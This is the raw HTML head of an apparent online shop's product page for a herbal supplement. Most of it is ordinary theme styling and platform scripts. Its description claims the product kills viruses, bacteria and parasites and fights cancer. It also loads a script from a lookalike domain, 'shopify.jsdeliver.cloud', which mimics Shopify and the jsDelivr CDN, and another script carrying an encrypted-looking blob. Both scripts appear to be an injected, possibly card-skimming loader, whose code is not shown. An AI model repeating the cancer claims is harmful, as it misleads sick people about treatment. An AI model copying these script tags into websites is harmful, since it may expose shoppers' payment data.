

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.perfectlyhealthy.co.za/products/intervene-herbal-regular
body_size: 51025
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.perfectlyhealthy.co.za/products/intervene-herbal-regular">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="ojXelbHOEZsaPltaKvvw3i29dy/qEeg93C2dgLlQQdP3JyLaGP1hys8hr3i84pNJYsz49K/blgqwTk/5fwbB97ZIX8DZ71GRFgEhvbecIT4+AZl+45Iyk20pr5N1p1mA973sIXQktVpEbe13zq+4nmJHw73fZkQRtC+jVBP/su5DaD2WbcohfY9zO8jTbFCvhtn1C6lHSH9u5So5EpNZH9vhp5RssH6j3Kx3/j7gK6Qfev+5RskO2lBrKFEcX0lsri774fXCR2O1ivcqRy/mULvEhiwJf6ATnFctItPX/MyyZCV2ed1L5/fMYy3ovYSR6c/qG2xC/C17RQRoU3+7k/HuKPBgWbRclU7DEdaMOej35t5r+bnZwvqqpwsGLW8Lv+mrI6q67jf2wV/8J8MxLNtZ/R8Vt6M4devypJJvihR7CHAOuDuzPmpfZq7+Y34L"></script>
    <script src="//www.perfectlyhealthy.co.za/cdn/shop/t/25/assets/secondary.js?v=176066990885051318471754484426" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.perfectlyhealthy.co.za/cdn/shop/files/logo.jpg?crop=center&height=32&v=1647978640&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Intervene Herbal Regular - Infections &amp; Disease
 &ndash; Perfectly Healthy SA</title>

    
      <meta name="description" content="A revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungus, parasites; fight cancer &amp; remove the toxins we are exposed to on a daily basis.">
    

    

<meta property="og:site_name" content="Perfectly Healthy SA">
<meta property="og:url" content="https://www.perfectlyhealthy.co.za/products/intervene-herbal-regular">
<meta property="og:title" content="Intervene Herbal Regular - Infections &amp; Disease">
<meta property="og:type" content="product">
<meta property="og:description" content="A revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungus, parasites; fight cancer &amp; remove the toxins we are exposed to on a daily basis."><meta property="og:image" content="http://www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267">
  <meta property="og:image:secure_url" content="https://www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="349.00">
  <meta property="og:price:currency" content="ZAR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Intervene Herbal Regular - Infections &amp; Disease">
<meta name="twitter:description" content="A revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungus, parasites; fight cancer &amp; remove the toxins we are exposed to on a daily basis.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="S19agy7C6xB8u3uzaItw7sKDUYjgKA2MS_Fgo2M4LFQ">
<meta name="facebook-domain-verification" content="quqmx72ziy5jzxcomjt2ovksp7ssnh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26992738373/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.perfectlyhealthy.co.za/products/intervene-herbal-regular.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-ZA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8e75f9a6e3fdf3e07549d5d294df22ab","betas":["rich-media-storefront-analytics"],"domain":"www.perfectlyhealthy.co.za","predictiveSearch":true,"shopId":26992738373,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "perfectlyhealthyza.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"ZAR","rate":"1.0"};
Shopify.country = "ZA";
Shopify.theme = {"name":"shrine-20pro-1-4-2-updated-20-281-29","id":179186008344,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.perfectlyhealthy.co.za/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.perfectlyhealthy.co.za/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfectlyhealthy.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.perfectlyhealthy.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.perfectlyhealthy.co.za/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.perfectlyhealthy.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.perfectlyhealthy.co.za/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/sA3xjgC-yu\/loox.1694417025387.js?shop=perfectlyhealthyza.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=perfectlyhealthyza.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26992738373,"offset":7200,"reqid":"af4d30e5-839a-43c5-8526-892ee3e11a6b-1769929560","pageurl":"www.perfectlyhealthy.co.za\/products\/intervene-herbal-regular","u":"b911e0360682","p":"product","rtyp":"product","rid":4584262008901};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.perfectlyhealthy.co.za/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.perfectlyhealthy.co.za/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.perfectlyhealthy.co.za/cdn/shop/t/25/compiled_assets/scripts.js?v=4896"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 0.9;
        --font-heading-scale: 1.1111111111111112;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 39, 72, 81;
        --color-shadow: 39, 72, 81;
        --color-base-background-1: 250, 250, 250;
        --color-base-background-2: 249, 249, 249;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 39, 72, 81;
        --color-base-accent-1: 39, 72, 81;
        --color-base-accent-2: 144, 224, 239;
        --payment-terms-background-color: #fafafa;

        --gradient-base-background-1: #fafafa;
        --gradient-base-background-2: #f9f9f9;
        --gradient-base-accent-1: #274851;
        --gradient-base-accent-2: linear-gradient(180deg, rgba(66, 247, 239, 1) 31%, rgba(44, 191, 188, 1) 71%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.05;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 1;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.0rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.0rem;
        
        --slider-arrow-size: 1.6rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.5em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 0px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 52px;
        --spacing-sections-mobile: 36px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.05;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.1;
        --quantity-radius: 0px;
        --quantity-small-radius: 0.0px;
        --quantity-border-width: 0px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.0;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 0px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.7 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
          cursor: url(//www.perfectlyhealthy.co.za/cdn/shop/files/cursor.svg?v=1769678510&width=32), auto;
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.perfectlyhealthy.co.za/cdn/shop/t/25/assets/base.css?v=171630831846651528011769774433" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.perfectlyhealthy.co.za/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.perfectlyhealthy.co.za/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821754484426"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=perfectlyhealthyza.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njk5Mjk1NjA=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-05-08T08:13:55.006Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:null},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;useFinalPriceGetEntireCart&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.perfectlyhealthy.co.za&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5OTI5NTYw');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
